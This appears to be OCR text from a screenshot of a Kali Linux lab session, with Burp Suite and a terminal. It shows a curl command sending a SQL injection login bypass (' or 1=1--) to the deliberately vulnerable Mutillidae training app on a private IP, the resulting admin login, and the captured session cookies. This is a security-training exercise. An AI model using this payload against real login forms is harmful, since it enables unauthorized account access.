 Applications Places Terminal Tue 18:09 1
Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history
Hiding CSS, image and
# Host
http://detectportal.firefox.com
12 http://detectportal.firefox.com
http://detectportal.firefox.com
http://detectportal.firefox.com
15 http://detectportal.firefox.com
http://detectportal.firefox.com
http://10.0.1.100
http://detectportal.firefox.com
19 http://10.0.1.100
http://detectportal.firefox.com
http://detectportal.firefox.com
22 http://detectportal.firefox.com
http://detectportal.firefox.com
http://detectportal.firefox.com
25 http://detectportal.firefox.com
root@kali: ~
File Edit View Search Terminal Help
unknown
curl: try 'curl --help' or 'curl --manual' for more information
root@kali:~# curl -b crack_cookies.txt -c crack_cookies.txt -A "Mozilla/4.0 (com
patible; MSIE 5.01;Windows NT 5.0)" --data "username=%27+or+1%3D1--+&password=&l
ogin-php-submit-button=Login" -L "http://10.0.1.100/mutillidae/index.php?page=lo
gin.php" > loginlesson5.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 25469 0 25405 100 64 25405 64 0:00:01 --:--:-- 0:00:01 401k
100 24230 0 24230 0 0 24230 0 --:--:-- --:--:-- --:--:-- 4697k
root@kali:~# grep "logged in" loginlesson5.txt
root@kali:~# grep "Logged In" loginlesson5.txt
<span id="idSystemInformationHeading" class="version-hea
der" style="margin-left: 40px;">Logged In Admin: admin (Monkey!)</span>
root@kali:~# cat crack_cookies.txt
# Netscape HTTP Cookie File
# https://curl.haxx.se/docs/http-cookies.html
# This file was generated by libcurl! Edit at your own risk.
10.0.1.100 FALSE / FALSE 0 PHPSESSID c5b05f28815027e4
644569c304f3b9d5
10.0.1.100 FALSE /mutillidae/ FALSE 0 username admin
10.0.1.100 FALSE /mutillidae/ FALSE 0 uid 1
root@kali:~#
Request Response
Raw Params Headers Hex
POST /mutillidae/index.php?page=
10.0.1.100
-Agent: Mozilla/5.0 (X11;
Accept: text/html,application/
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.1.100/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=c5da5311c6b5f6513229ee3ab73557ac
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
username=%27+or+1%3D1--+&password=&login-php-submit-button=Login
? < + > Type a search term 0 matches